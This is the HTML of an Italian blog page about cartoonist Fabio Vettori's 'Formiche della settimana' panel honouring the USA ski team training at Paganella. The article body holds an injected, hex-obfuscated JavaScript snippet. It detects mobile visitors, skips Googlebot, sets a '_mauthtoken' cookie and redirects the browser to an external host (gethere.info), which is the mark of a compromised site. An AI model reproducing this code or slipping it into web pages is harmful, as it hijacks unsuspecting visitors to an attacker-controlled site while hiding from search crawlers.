			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2007-01-12T10:56:38+01:00","datePublished":"2007-01-12T10:56:38+01:00","dateModified":"2018-05-08T20:36:07+02:00","headline":"USA SKI TEAM SULLE NEVI DELLA PAGANELLA <br \/>Fabio Vettori dedica una vignetta al team del grande Bode Miller","name":"USA SKI TEAM SULLE NEVI DELLA PAGANELLA <br \/>Fabio Vettori dedica una vignetta al team del grande Bode Miller","keywords":[],"url":"http:\/\/www.trentoblog.it\/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana\/","description":"Fabio Vettori, che &egrave; anche maestro di sci, non poteva certo&nbsp;farsi scappare l'occasione per ricordare, con le sue &quot;Formiche della settimana&quot;, la presenza&nbsp;sulle nevi della Pag","copyrightYear":"2007","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"Le formiche della settimana","articleBody":"\nFabio Vettori, che &egrave; anche maestro di sci, non poteva certo&nbsp;farsi scappare l'occasione per ricordare, con le sue &quot;Formiche della settimana&quot;, la presenza&nbsp;sulle nevi della Paganella dello&nbsp;USA SKI TEAM&nbsp;del grande Bode Miller.&nbsp;Infatti a&nbsp;partire da quest&rsquo;inverno e per i prossimi due anni, le piste della Paganella,&nbsp;diventeranno la&nbsp;base&nbsp;per gli&nbsp;allenamenti&nbsp;della squadra Americana di sci alpino durante la&nbsp;tournee europea della Coppa del Mondo. (..continua la lettura sul Blog di esperienzaTrentino..)\nTutti gli articoli delle Formiche della settimana &gt;\nLeggi la presentazione di Fabio Vettori su Trento Blog &gt;\nIl sito ufficiale di Fabio Vettori &gt;\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/il-folk-barricadero-della-bandabardo-ad-andalo-primo-evento-ad-andalo-per-la-festa-nazionale-della%ef%bf%bd%ef%bf%bdunita-sulla-neve/" rel="prev"><span>Precedente</span> Il FOLK BARRICADERO DELLA BANDABARDO AD ANDALO <br /> primo evento ad Andalo per la Festa Nazionale dellaï¿½ï¿½UnitAï¿½ sulla neve</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/807/" rel="next"><span>Successivo</span> LA QUALITAï¿½ DELLA VITA A TRENTO <br/> La speciale classifica del Sole24Ore in dettaglio &#8211; prima puntata</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/cosa-voglio-di-piu-al-multisala-astra/" rel="bookmark">&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 Aprile 2010</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/8-marzo-in-compagnia-delle-formiche-tanti-auguri-a-tutte-le-donne-del-mondo/" rel="bookmark">8 MARZO IN COMPAGNIA DELLE FORMICHE<br /> Tanti Auguri a tutte le donne del mondo!</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Marzo 2008</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/500-formiche-al-mercatino-di-natale-sabato-22-dicembre-ad-ore-1800-fabio-vettori-e-luigi-sforzellini-a-bordo-della-speciale-500/" rel="bookmark">500 FORMICHE AL MERCATINO DI NATALE! <br /> Sabato 22 dicembre ad ore 18.00 <br /> Fabio Vettori e Luigi Sforzellini a bordo della speciale 500!</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Dicembre 2007</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/le-formiche-alla-fiera-dellartigianatoper-una-settimana-fabio-vettori-ospite-dello-stand-del-trentino/" rel="bookmark">LE FORMICHE ALLA FIERA DELL&#8217;ARTIGIANATO<br />ospiti per una settimana dello stand del Trentino</a></h2>
			<p>A partire da domani, sabato 1 dicembre e fino a domenica 9 dicembre, il mondo &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>